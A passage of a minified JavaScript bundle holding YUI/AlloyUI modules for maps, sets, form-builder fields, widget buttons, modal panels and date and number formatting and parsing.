s[u],t._isObjectWithHashCode(f)||(a=t._objects,l=r.indexOf(a,i),l>-1&&(a[l]=null)),t._size--),e.value=f},_getHash:function(e){var t=this;if(e!==e)e=t.NAN;else if(e===!1)e=t.FALSE;else if(e===null)e=t.NULL;else if(e===!0)e=t.TRUE;else if(e===undefined)e=t.UNDEFINED;else if(n.isObject(e))e=t._getHashForObject(e);else if(n.isNumber(e)||e===Number.POSITIVE_INFINITY||e===Number.NEGATIVE_INFINITY)e=t.NUMBER+"_"+e;return String(e)},_getHashForObject:function(e){var t=this,n;return t._isObjectWithHashCode(e)?t.OBJECT+"_"+e.hashCode():(n=r.indexOf(t._objects,e),t.OBJECT+"_"+(n>-1?n:t._objects.push(e)-1))},_isObjectWithHashCode:function(e){return n.isObject(e)?n.isFunction(e.hashCode):!1}},{});e.Map=s},"3.1.0-deprecated.54",{requires:["base-build"]});
YUI.add("aui-set",function(e,t){var n=e.Base.create("set",e.Base,[],{_map:null,initializer:function(){var t=this;t._map=new e.Map,t.publish({add:{defaultFn:t._defAddFn},clear:{defaultFn:t._defClearFn},remove:{defaultFn:t._defRemoveFn}})},add:function(e){this.fire("add",{value:e})},clear:function(){this.fire("clear")},has:function(e,t){return this._map.has(e,t)},isEmpty:function(){return this._map.isEmpty()},remove:function(e){this.fire("remove",{value:e})},size:function(){return this._map.size()},values:function(){return this._map.keys()},_defAddFn:function(e){this._map.put(e.value,n.PRESENT,e.hash)},_defClearFn:function(){var t=this;e.Array.each(t.values(),function(e){t.remove(e)})},_defRemoveFn:function(e){var t=this,r=t._map,i=r.remove(e.value,e.hash);e.removed=i===n.PRESENT}},{PRESENT:{}});e.Set=n},"3.1.0-deprecated.54",{requires:["aui-map"]});
YUI.add("aui-linkedset",function(e,t){var n=e.Base.create("linkedset",e.Set,[],{_header:null,_entries:null,initializer:function(){var e=this;e._header={},e._entries={}},_defAddFn:function(t){var n=this,r=t.value,i=n._map._getHash(r),s=n._header,o;n.has(r,i)||(o={after:s.after,before:s,value:r},n._entries[i]=o,s.after&&(s.after.before=o),s.after=o),t.hash=i,e.LinkedSet.superclass._defAddFn.apply(this,arguments)},_defRemoveFn:function(t){var n=this,r=n._map._getHash(t.value),i=n._entries,s=i[r];delete i[r],s.before&&(s.before.after=s.after),s.after&&(s.after.before=s.before),t.hash=r,e.LinkedSet.superclass._defRemoveFn.apply(this,arguments)},values:function(){var e=this,t=e._header.after,n=[];while(t)n.unshift(t.value),t=t.after;return n}},{});e.LinkedSet=n},"3.1.0-deprecated.54",{requires:["aui-set"]});
YUI.add("aui-property-builder-available-field",function(e,t){var n,r=e.getClassName("property","builder","field"),i=e.getClassName("property","builder","field","draggable"),s=e.getClassName("property","builder","field","icon"),o=e.getClassName("property","builder","field","label"),u=e.getClassName("icon");n=e.Component.create({NAME:"availableField",ATTRS:{draggable:{value:!0,validator:e.Lang.isBoolean},label:{validator:e.Lang.isString},iconClass:{validator:e.Lang.isString},id:{value:e.guid(),setter:"_setId",validator:e.Lang.isString},node:{valueFn:function(t){var n=this;return e.Lang.isNode(t)||(t=e.Node.create(e.Lang.sub(n.FIELD_ITEM_TEMPLATE,{iconClass:n.get("iconClass")})),t.setData("availableField",n)),t},validator:e.Lang.isNode,writeOnce:!0},type:{value:"node",validator:e.Lang.isString}},EXTENDS:e.Base,buildNodeId:function(e){return"availableFields_field_"+e},getAvailableFieldById:function(t){return e.PropertyBuilderAvailableField.getAvailableFieldByNode("#"+e.PropertyBuilderAvailableField.buildNodeId(t))},getAvailableFieldByNode:function(t){return t=e.one(t),e.Lang.isNode(t)?t.getData("availableField"):null},prototype:{FIELD_ITEM_TEMPLATE:'<li class="'+r+'">'+'<span class="'+[u,s].join(" ")+' {iconClass}"></span>'+'<div class="'+o+'"></div>'+"</li>",initializer:function(){var e=this,t=e.get("node");e.after({draggableChange:e._afterDraggableChange,idChange:e._afterIdChange,labelChange:e._afterLabelChange}),e.labelNode=t.one("."+o),e._uiSetDraggable(e.get("draggable")),e._uiSetId(e.get("id")),e._uiSetLabel(e.get("label"))},_afterDraggableChange:function(e){var t=this;t._uiSetDraggable(e.newVal)},_afterIdChange:function(e){var t=this;t._uiSetId(e.newVal)},_afterLabelChange:function(e){var t=this;t._uiSetLabel(e.newVal)},_setId:function(t){return e.PropertyBuilderAvailableField.buildNodeId(t)},_uiSetDraggable:function(e){var t=this;t.get("node").toggleClass(i,e)},_uiSetId:function(e){var t=this;t.get("node").set("id",e)},_uiSetLabel:function(t){var n=this;n.get("node").attr("title",t),n.labelNode.setContent(e.Escape.html(t))}}}),e.PropertyBuilderAvailableField=n},"3.1.0-deprecated.54",{requires:["base","aui-component","aui-node"]});
YUI.add("aui-form-builder-available-field-deprecated",function(e,t){var n=e.Component.create({NAME:"availableField",ATTRS:{hiddenAttributes:{validator:e.Lang.isArray},options:{validator:e.Lang.isObject},predefinedValue:{},readOnlyAttributes:{validator:e.Lang.isArray},required:{validator:e.Lang.isBoolean},showLabel:{validator:e.Lang.isBoolean,value:!0},tip:{validator:e.Lang.isString},unique:{validator:e.Lang.isBoolean}},EXTENDS:e.PropertyBuilderAvailableField});e.FormBuilderAvailableField=n},"3.1.0-deprecated.54",{requires:["aui-property-builder-available-field"]});
YUI.add("widget-buttons",function(e,t){function p(e){return!!e.getDOMNode}function d(){this._buttonsHandles={}}var n=e.Array,r=e.Lang,i=e.Object,s=e.Plugin.Button,o=e.Widget,u=e.WidgetStdMod,a=e.ClassNameManager.getClassName,f=r.isArray,l=r.isNumber,c=r.isString,h=r.isValue;d.ATTRS={buttons:{getter:"_getButtons",setter:"_setButtons",value:{}},defaultButton:{readOnly:!0,value:null}},d.CLASS_NAMES={button:a("button"),buttons:o.getClassName("buttons"),primary:a("button","primary")},d.HTML_PARSER={buttons:function(e){return this._parseButtons(e)}},d.NON_BUTTON_NODE_CFG=["action","classNames","context","events","isDefault","section"],d.prototype={BUTTONS:{},BUTTONS_TEMPLATE:"<span />",DEFAULT_BUTTONS_SECTION:u.FOOTER,initializer:function(){this._stdModNode||e.error("WidgetStdMod must be added to a Widget before WidgetButtons."),this._mapButtons(this.get("buttons")),this._updateDefaultButton(),this.after({buttonsChange:e.bind("_afterButtonsChange",this),defaultButtonChange:e.bind("_afterDefaultButtonChange",this)}),e.after(this._bindUIButtons,this,"bindUI"),e.after(this._syncUIButtons,this,"syncUI")},destructor:function(){i.each(this._buttonsHandles,function(e){e.detach()}),delete this._buttonsHandles,delete this._buttonsMap,delete this._defaultButton},addButton:function(e,t,r){var i=this.get("buttons"),s,o;return p(e)||(e=this._mergeButtonConfig(e),t||(t=e.section)),t||(t=this.DEFAULT_BUTTONS_SECTION),s=i[t]||(i[t]=[]),l(r)||(r=s.length),s.splice(r,0,e),o=n.indexOf(s,e),this.set("buttons",i,{button:e,section:t,index:o,src:"add"}),this},getButton:function(e,t){if(!h(e))return;var n=this._buttonsMap,r;return t||(t=this.DEFAULT_BUTTONS_SECTION),l(e)?(r=this.get("buttons"),r[t]&&r[t][e]):arguments.length>1?n[t+":"+e]:n[e]},removeButton:function(e,t){if(!h(e))return this;var r=this.get("buttons"),s;return l(e)?(t||(t=this.DEFAULT_BUTTONS_SECTION),s=e,e=r[t][s]):(c(e)&&(e=this.getButton.apply(this,arguments)),i.some(r,function(r,i){s=n.indexOf(r,e);if(s>-1)return t=i,!0})),e&&s>-1&&(r[t].splice(s,1),this.set("buttons",r,{button:e,section:t,index:s,src:"remove"})),this},_bindUIButtons:function(){var t=e.bind("_afterContentChangeButtons",this);this.after({visibleChange:e.bind("_afterVisibleChangeButtons",this),headerContentChange:t,bodyContentChange:t,footerContentChange:t})},_createButton:function(t){var r,i,o,u,a,f,l,h;if(p(t))return e.one(t.getDOMNode()).plug(s);r=e.merge({context:this,events:"click",label:t.value},t),i=e.merge(r),o=d.NON_BUTTON_NODE_CFG;for(u=0,a=o.length;u<a;u+=1)delete i[o[u]];return t=s.createNode(i),l=r.context,f=r.action,c(f)&&(f=e.bind(f,l)),h=t.on(r.events,f,l),this._buttonsHandles[e.stamp(t,!0)]=h,t.setData("name",this._getButtonName(r)),t.setData("default",this._getButtonDefault(r)),n.each(n(r.classNames),t.addClass,t),t},_getButtonContainer:function(t,n){var r=u.SECTION_CLASS_NAMES[t],i=d.CLASS_NAMES.buttons,s=this.get("contentBox"),o,a;return o="."+r+" ."+i,a=s.one(o),!a&&n&&(a=e.Node.create(this.BUTTONS_TEMPLATE),a.addClass(i)),a},_getButtonDefault:function(e){var t=p(e)?e.getData("default"):e.isDefault;return c(t)?t.toLowerCase()==="true":!!t},_getButtonName:function(e){var t;return p(e)?t=e.getData("name")||e.get("name"):t=e&&(e.name||e.type),t},_getButtons:function(e){var t={};return i.each(e,function(e,n){t[n]=e.concat()}),t},_mapButton:function(e,t){var n=this._buttonsMap,r=this._getButtonName(e),i=this._getButtonDefault(e);r&&(n[r]=e,n[t+":"+r]=e),i&&(this._defaultButton=e)},_mapButtons:function(e){this._buttonsMap={},this._defaultButton=null,i.each(e,function(e,t){var n,r;for(n=0,r=e.length;n<r;n+=1)this._mapButton(e[n],t)},this)},_mergeButtonConfig:function(t){var n,r,i,s,o,u;return t=c(t)?{name:t}:e.merge(t),t.srcNode&&(s=t.srcNode,o=s.get("tagName").toLowerCase(),u=s.get(o==="input"?"value":"text"),n={disabled:!!s.get("disabled"),isDefault:this._getButtonDefault(s),name:this._getButtonName(s)},u&&(n.label=u),e.mix(t,n,!1,null,0,!0)),i=this._getButtonName(t),r=this.BUTTONS&&this.BUTTONS[i],r&&e.mix(t,r,!1,null,0,!0),t},_parseButtons:function(e){var t="."+d.CLASS_NAMES.button,r=["header","body","footer"],i=null;return n.each(r,function(e){var n=this._getButtonContainer(e),r=n&&n.all(t),s;if(!r||r.isEmpty())return;s=[],r.each(function(e){s.push({srcNode:e})}),i||(i={}),i[e]=s},this),i},_setButtons:function(e){function r(e,r){if(!f(e))return;var i,s,o,u;for(i=0,s=e.length;i<s;i+=1)o=e[i],u=r,p(o)||(o=this._mergeButtonConfig(o),u||(u=o.section)),o=this._createButton(o),u||(u=t),(n[u]||(n[u]=[])).push(o)}var t=this.DEFAULT_BUTTONS_SECTION,n={};return f(e)?r.call(this,e):i.each(e,r,this),n},_syncUIButtons:function(){this._uiSetButtons(this.get("buttons")),this._uiSetDefaultButton(this.get("defaultButton")),this._uiSetVisibleButtons(this.get("visible"))},_uiInsertButton:function(e,t,n){var r=d.CLASS_NAMES.button,i=this._getButtonContainer(t,!0),s=i.all("."+r);i.insertBefore(e,s.item(n)),this.setStdModContent(t,i,"after")},_uiRemoveButton:function(t,n,r){var i=e.stamp(t,this),s=this._buttonsHandles,o=s[i],u,a;o&&o.detach(),delete s[i],t.remove(),r||(r={}),r.preserveContent||(u=this._getButtonContainer(n),a=d.CLASS_NAMES.button,u&&u.all("."+a).isEmpty()&&(u.remove(),this._updateContentButtons(n)))},_uiSetButtons:function(e){var t=d.CLASS_NAMES.button,r=["header","body","footer"];n.each(r,function(n){var r=e[n]||[],i=r.length,s=this._getButtonContainer(n,i),o=!1,u,a,f,l;if(!s)return;u=s.all("."+t);for(a=0;a<i;a+=1)f=r[a],l=u.indexOf(f),l>-1?(u.splice(l,1),l!==a&&(s.insertBefore(f,a+1),o=!0)):(s.appendChild(f),o=!0);u.each(function(e){this._uiRemoveButton(e,n,{preserveContent:!0}),o=!0},this);if(i===0){s.remove(),this._updateContentButtons(n);return}o&&this.setStdModContent(n,s,"after")},this)},_uiSetDefaultButton:function(e,t){var n=d.CLASS_NAMES.primary;e&&e.addClass(n),t&&t.removeClass(n)},_uiSetVisibleButtons:function(e){if(!e)return;var t=this.get("defaultButton");t&&t.focus()},_unMapButton:function(e,t){var n=this._buttonsMap,r=this._getButtonName(e),i;r&&(n[r]===e&&delete 
n[r],i=t+":"+r,n[i]===e&&delete n[i]),this._defaultButton===e&&(this._defaultButton=null)},_updateDefaultButton:function(){var e=this._defaultButton;this.get("defaultButton")!==e&&this._set("defaultButton",e)},_updateContentButtons:function(e){var t=this.getStdModNode(e).get("childNodes");this.set(e+"Content",t.isEmpty()?null:t,{src:"buttons"})},_afterButtonsChange:function(e){var t=e.newVal,n=e.section,r=e.index,i=e.src,s;if(i==="add"){s=t[n][r],this._mapButton(s,n),this._updateDefaultButton(),this._uiInsertButton(s,n,r);return}if(i==="remove"){s=e.button,this._unMapButton(s,n),this._updateDefaultButton(),this._uiRemoveButton(s,n);return}this._mapButtons(t),this._updateDefaultButton(),this._uiSetButtons(t)},_afterContentChangeButtons:function(e){var t=e.src,n=e.stdModPosition,r=!n||n===u.REPLACE;r&&t!=="buttons"&&t!==o.UI_SRC&&this._uiSetButtons(this.get("buttons"))},_afterDefaultButtonChange:function(e){this._uiSetDefaultButton(e.newVal,e.prevVal)},_afterVisibleChangeButtons:function(e){this._uiSetVisibleButtons(e.newVal)}},e.WidgetButtons=d},"patched-v3.18.1",{requires:["button-plugin","cssbutton","widget-stdmod"]});
YUI.add("widget-modality",function(e,t){function g(e){}var n="widget",r="renderUI",i="bindUI",s="syncUI",o="boundingBox",u="visible",a="zIndex",f="Change",l=e.Lang.isBoolean,c=e.ClassNameManager.getClassName,h="maskShow",p="maskHide",d="clickoutside",v="focusoutside",m=function(){
/*! IS_POSITION_FIXED_SUPPORTED - Juriy Zaytsev (kangax) - http://yura.thinkweb2.com/cft/ */
;var t=e.config.doc,n=null,r,i;return t.createElement&&(r=t.createElement("div"),r&&r.style&&(r.style.position="fixed",r.style.top="10px",i=t.body,i&&i.appendChild&&i.removeChild&&(i.appendChild(r),n=r.offsetTop===10,i.removeChild(r)))),n}(),y="modal",b="mask",w={modal:c(n,y),mask:c(n,b)};g.ATTRS={maskNode:{getter:"_getMaskNode",readOnly:!0},modal:{value:!1,validator:l},focusOn:{valueFn:function(){return[{eventName:d},{eventName:v}]},validator:e.Lang.isArray}},g.CLASSES=w,g._MASK=null,g._GET_MASK=function(){var t=g._MASK,n=e.one("win");return t&&t.getDOMNode()!==null&&t.inDoc()?t:(t=e.Node.create("<div></div>").addClass(w.mask),g._MASK=t,m?t.setStyles({position:"fixed",width:"100%",height:"100%",top:"0",left:"0",display:"block"}):t.setStyles({position:"absolute",width:n.get("winWidth")+"px",height:n.get("winHeight")+"px",top:"0",left:"0",display:"block"}),t)},g.STACK=[],g.prototype={initializer:function(){e.after(this._renderUIModal,this,r),e.after(this._syncUIModal,this,s),e.after(this._bindUIModal,this,i)},destructor:function(){this._uiSetHostVisibleModal(!1)},_uiHandlesModal:null,_renderUIModal:function(){var e=this.get(o);this._repositionMask(this),e.addClass(w.modal)},_bindUIModal:function(){this.after(u+f,this._afterHostVisibleChangeModal),this.after(a+f,this._afterHostZIndexChangeModal),this.after("focusOnChange",this._afterFocusOnChange),(!m||e.UA.ios&&e.UA.ios<5||e.UA.android&&e.UA.android<3)&&e.one("win").on("scroll",this._resyncMask,this)},_syncUIModal:function(){this._uiSetHostVisibleModal(this.get(u))},_focus:function(){var e=this.get(o),t=e.get("tabIndex");e.set("tabIndex",t>=0?t:0),this.focus()},_blur:function(){this.blur()},_getMaskNode:function(){return g._GET_MASK()},_uiSetHostVisibleModal:function(t){var n=g.STACK,r=this.get("maskNode"),i=this.get("modal"),s,o;t?(e.Array.each(n,function(e){e._detachUIHandlesModal(),e._blur()}),n.unshift(this),this._repositionMask(this),this._uiSetHostZIndexModal(this.get(a)),i&&(r.show(),e.later(1,this,"_attachUIHandlesModal"),this._focus(),this._blockIFrameFocus())):(o=e.Array.indexOf(n,this),o>=0&&n.splice(o,1),this._detachUIHandlesModal(),this._blur(),n.length?(s=n[0],this._repositionMask(s),s._uiSetHostZIndexModal(s.get(a)),s.get("modal")&&(e.later(1,s,"_attachUIHandlesModal"),s._focus())):r.getStyle("display")==="block"&&r.hide(),this._unblockIFrameFocus())},_blockIFrameFocus:function(){var t=this.get(o);e.all("iframe").each(function(){t.contains(this)||(this.setAttribute("data-tabindex",this.get("tabIndex")),this.set("tabIndex",-1))})},_unblockIFrameFocus:function(){e.all("iframe").each(function(){this.hasAttribute("data-tabindex")&&(this.set("tabIndex",this.getAttribute("data-tabindex")),this.removeAttribute("data-tabindex"))})},_uiSetHostZIndexModal:function(e){this.get("modal")&&this.get("maskNode").setStyle(a,e||0)},_attachUIHandlesModal:function(){if(this._uiHandlesModal||g.STACK[0]!==this)return;var t=this.get(o),n=this.get("maskNode"),r=this.get("focusOn"),i=e.bind(this._focus,this),s=[],u,a,f;for(u=0,a=r.length;u<a;u++)f={},f.node=r[u].node,f.ev=r[u].eventName,f.keyCode=r[u].keyCode,!f.node&&!f.keyCode&&f.ev?s.push(t.on(f.ev,i)):f.node&&!f.keyCode&&f.ev?s.push(f.node.on(f.ev,i)):f.node&&f.keyCode&&f.ev&&s.push(f.node.on(f.ev,i,f.keyCode));m||s.push(e.one("win").on("scroll",e.bind(function(){n.setStyle("top",n.get("docScrollY"))},this))),this._uiHandlesModal=s},_detachUIHandlesModal:function(){e.each(this._uiHandlesModal,function(e){e.detach()}),this._uiHandlesModal=null},_afterHostVisibleChangeModal:function(e){this._uiSetHostVisibleModal(e.newVal)},_afterHostZIndexChangeModal:function(e){this._uiSetHostZIndexModal(e.newVal)},isNested:function(){var e=g.STACK.length,t=e>1?!0:!1;return t},_repositionMask:function(t){var n=this.get("modal"),r=t.get("modal"),i=this.get("maskNode"),s,u;if(n&&!r)i.remove(),this.fire(p);else if(!n&&r||n&&r)i.remove(),this.fire(p),s=t.get(o),u=s.get("parentNode")||e.one("body"),u.insert(i,u.get("firstChild")),this.fire(h)},_resyncMask:function(e){var t=e.currentTarget,n=t.get("docScrollX"),r=t.get("docScrollY"),i=t.get("innerWidth")||t.get("winWidth"),s=t.get("innerHeight")||t.get("winHeight"),o=this.get("maskNode");o.setStyles({top:r+"px",left:n+"px",width:i+"px",height:s+"px"})},_afterFocusOnChange:function(){this._detachUIHandlesModal(),this.get(u)&&this._attachUIHandlesModal()}},e.WidgetModality=g},"patched-v3.18.1",{requires:["base-build","event-outside","widget"],skinnable:!0});
YUI.add("panel",function(e,t){var n=e.ClassNameManager.getClassName;e.Panel=e.Base.create("panel",e.Widget,[e.WidgetPosition,e.WidgetStdMod,e.WidgetAutohide,e.WidgetButtons,e.WidgetModality,e.WidgetPositionAlign,e.WidgetPositionConstrain,e.WidgetStack],{BUTTONS:{close:{label:"Close",action:"hide",section:"header",template:'<button type="button" />',classNames:n("button","close")}}},{ATTRS:{buttons:{value:["close"]}}})},"patched-v3.18.1",{requires:["widget","widget-autohide","widget-buttons","widget-modality","widget-position","widget-position-align","widget-position-constrain","widget-stack","widget-stdmod"],skinnable:!0});
YUI.add("datatype-date-parse",function(a,e){a.mix(a.namespace("Date"),{parse:function(e){var t=new Date(+e||e);return a.Lang.isDate(t)?t:null}}),a.namespace("Parsers").date=a.Date.parse,a.namespace("DataType"),a.DataType.Date=a.Date},"patched-v3.18.1");YUI.add("lang/datatype-date-format_pt",function(a){a.Intl.add("datatype-date-format","pt",{a:["dom","seg","ter","qua","qui","sex","s\u00e1b"],A:["domingo","segunda-feira","ter\u00e7a-feira","quarta-feira","quinta-feira","sexta-feira","s\u00e1bado"],b:["jan","fev","mar","abr","mai","jun","jul","ago","set","out","nov","dez"],B:["janeiro","fevereiro","mar\u00e7o","abril","maio","junho","julho","agosto","setembro","outubro","novembro","dezembro"],c:"%a, %d de %b de %Y %Hh%Mmin%Ss %Z",p:["AM","PM"],P:["am",
"pm"],x:"%d/%m/%Y",X:"%Hh%Mmin%Ss"})},"patched-v3.18.1");
YUI.add("datatype-date-format",function(e,t){var n=function(e,t,n){for(void 0===n&&(n=10),t+="";parseInt(e,10)<n&&n>1;n/=10)e=t+e;return e.toString()},r={formats:{a:function(e,t){return t.a[e.getDay()]},A:function(e,t){return t.A[e.getDay()]},b:function(e,t){return t.b[e.getMonth()]},B:function(e,t){return t.B[e.getMonth()]},C:function(e){return n(parseInt(e.getFullYear()/100,10),0)},d:["getDate","0"],e:["getDate"," "],E:"getDate",g:function(e){return n(parseInt(r.formats.G(e)%100,10),0)},G:function(e){var t=e.getFullYear(),n=parseInt(r.formats.V(e),10),a=parseInt(r.formats.W(e),10);return a>n?t++:0===a&&n>=52&&t--,t},H:["getHours","0"],I:function(e){var t=e.getHours()%12;return n(0===t?12:t,0)},j:function(e){var t=new Date(e.getFullYear()+"/1/1 GMT"),r=new Date(e.getFullYear()+"/"+(e.getMonth()+1)+"/"+e.getDate()+" GMT"),a=r-t,u=parseInt(a/6e4/60/24,10)+1;return n(u,0,100)},k:["getHours"," "],l:function(e){var t=e.getHours()%12;return n(0===t?12:t," ")},m:function(e){return n(e.getMonth()+1,0)},M:["getMinutes","0"],p:function(e,t){return t.p[e.getHours()>=12?1:0]},P:function(e,t){return t.P[e.getHours()>=12?1:0]},s:function(e,t){return parseInt(e.getTime()/1e3,10)},S:["getSeconds","0"],u:function(e){var t=e.getDay();return 0===t?7:t},U:function(e){var t=parseInt(r.formats.j(e),10),a=6-e.getDay(),u=parseInt((t+a)/7,10);return n(u,0)},V:function(e){var t=parseInt(r.formats.W(e),10),a=new Date(e.getFullYear()+"/1/1").getDay(),u=t+(a>4||a<=1?0:1);return 53===u&&new Date(e.getFullYear()+"/12/31").getDay()<4?u=1:0===u&&(u=r.formats.V(new Date(e.getFullYear()-1+"/12/31"))),n(u,0)},w:"getDay",W:function(e){var t=parseInt(r.formats.j(e),10),a=7-r.formats.u(e),u=parseInt((t+a)/7,10);return n(u,0,10)},y:function(e){return n(e.getFullYear()%100,0)},Y:"getFullYear",z:function(e){var t=e.getTimezoneOffset(),r=n(parseInt(Math.abs(t/60),10),0),a=n(Math.abs(t%60),0);return(t>0?"-":"+")+r+a},Z:function(e){var t=e.toString().replace(/^.*:\d\d( GMT[+-]\d+)? \(?([A-Za-z ]+)\)?\d*$/,"$2").replace(/[a-z ]/g,"");return t.length>4&&(t=r.formats.z(e)),t},"%":function(e){return"%"}},aggregates:{c:"locale",D:"%m/%d/%y",F:"%Y-%m-%d",h:"%b",n:"\n",r:"%I:%M:%S %p",R:"%H:%M",t:"\t",T:"%H:%M:%S",x:"locale",X:"locale"},format:function(t,a){var u,o,s,f,g;if(a=a||{},!e.Lang.isDate(t))return e.Lang.isValue(t)?t:"";for(u=a.format||"%Y-%m-%d",o=e.Intl.get("datatype-date-format"),s=function(e,t){var n=r.aggregates[t];return"locale"===n?o[t]:n},f=function(a,u){var s=r.formats[u];switch(e.Lang.type(s)){case"string":return t[s]();case"function":return s.call(t,t,o);case"array":if("string"===e.Lang.type(s[0]))return n(t[s[0]](),s[1]);default:return u}};u.match(/%[cDFhnrRtTxX]/);)u=u.replace(/%([cDFhnrRtTxX])/g,s);return g=u.replace(/%([aAbBCdeEgGHIjklmMpPsSuUVwWyYzZ%])/g,f),s=f=undefined,g}};e.mix(e.namespace("Date"),r),e.namespace("DataType"),e.DataType.Date=e.Date},"patched-v3.18.1",{lang:["ar","ar-JO","ca","ca-ES","da","da-DK","de","de-AT","de-DE","el","el-GR","en","en-AU","en-CA","en-GB","en-IE","en-IN","en-JO","en-MY","en-NZ","en-PH","en-SG","en-US","es","es-AR","es-BO","es-CL","es-CO","es-EC","es-ES","es-MX","es-PE","es-PY","es-US","es-UY","es-VE","fi","fi-FI","fr","fr-BE","fr-CA","fr-FR","hi","hi-IN","hu","id","id-ID","it","it-IT","ja","ja-JP","ko","ko-KR","ms","ms-MY","nb","nb-NO","nl","nl-BE","nl-NL","pl","pl-PL","pt","pt-BR","ro","ro-RO","ru","ru-RU","sv","sv-SE","th","th-TH","tr","tr-TR","vi","vi-VN","zh-Hans","zh-Hans-CN","zh-Hant","zh-Hant-HK","zh-Hant-TW"]});YUI.add("datatype-date-math",function(e,t){var a=e.Lang;e.mix(e.namespace("Date"),{isValidDate:function(e){return!(!a.isDate(e)||!isFinite(e)||"Invalid Date"==e||isNaN(e)||null==e)},areEqual:function(e,t){return this.isValidDate(e)&&this.isValidDate(t)&&e.getTime()==t.getTime()},isGreater:function(e,t){return this.isValidDate(e)&&this.isValidDate(t)&&e.getTime()>t.getTime()},isGreaterOrEqual:function(e,t){return this.isValidDate(e)&&this.isValidDate(t)&&e.getTime()>=t.getTime()},isInRange:function(e,t,a){return this.isGreaterOrEqual(e,t)&&this.isGreaterOrEqual(a,e)},addDays:function(e,t){return new Date(e.getTime()+864e5*t)},addMonths:function(e,t){var a,i=e.getFullYear(),n=e.getMonth()+t;return i=Math.floor(i+n/12),n=(n%12+12)%12,(a=new Date(e.getTime())).setFullYear(i),a.setMonth(n),a},addYears:function(e,t){var a=e.getFullYear()+t,i=new Date(e.getTime());return i.setFullYear(a),i},listOfDatesInMonth:function(e){var t,a,i,n,r;if(!this.isValidDate(e))return[];for(t=this.daysInMonth(e),a=e.getFullYear(),i=e.getMonth(),n=[],r=1;r<=t;r++)n.push(new Date(a,i,r,12,0,0));return n},daysInMonth:function(e){var t,a;return this.isValidDate(e)?1!=(t=e.getMonth())?[31,28,31,30,31,30,31,31,30,31,30,31][t]:(a=e.getFullYear())%400==0?29:a%100==0?28:a%4==0?29:28:0}}),e.namespace("DataType"),e.DataType.Date=e.Date},"patched-v3.18.1",{requires:["yui-base"]});YUI.add("datatype-number-parse",function(e,t){var n=e.Escape.regex,r="\\s*";e.mix(e.namespace("Number"),{_buildParser:e.cached(function(e,t,i,s){var o=[],u;return e&&o.push("^"+r+n(e)+r),t&&o.push(r+n(t)+r+"$"),i&&o.push(n(i)+"(?=\\d)"),u=new RegExp("(?:"+o.join("|")+")","g"),s==="."&&(s=null),function(e){return e=e.replace(u,""),s?e.replace(s,"."):e}}),parse:function(t,n){var r;n&&typeof t=="string"&&(r=this._buildParser(n.prefix,n.suffix,n.thousandsSeparator,n.decimalSeparator),t=r(t)),typeof t=="string"&&e.Lang.trim(t)!==""&&(t=+t);if(typeof t!="number"||!isFinite(t))t=null;return t}}),e.namespace("Parsers").number=e.Number.parse,e.namespace("DataType"),e.DataType.Number=e.Number},"patched-v3.18.1",{requires:["escape"]});
